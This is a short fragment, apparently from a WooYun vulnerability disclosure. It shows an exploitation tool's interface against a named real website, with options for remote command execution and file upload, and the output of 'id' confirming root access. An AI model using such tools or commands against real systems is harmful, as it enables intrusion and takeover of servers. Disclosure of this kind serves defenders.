 目标地址： http://www.zyccb.com/Index!index.do
字符集： UTF-8 提交方式： GET
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传
命令： id 执行 回显
uid=0(root) gid=0(root) 组=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) 环境
=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
www.wooyun.org